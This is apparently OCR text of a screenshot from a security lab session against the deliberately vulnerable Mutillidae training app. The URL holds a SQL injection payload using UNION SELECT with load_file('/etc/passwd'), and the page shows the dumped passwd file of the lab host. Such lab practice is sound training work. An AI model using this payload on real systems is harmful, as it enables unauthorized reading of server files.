 Applications Places System Sat May 17, 15:38
192.168.203.1/mutillidae/ × 192.168.203.1/mutillidae/ × 192.168.203.1/mutillidae/ × 192.168.203.1/mutillidae/ × 192.168.203.1/mutillidae/ × 192.168.203.1/mutillidae/ × +
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Menu Mozilla Firefox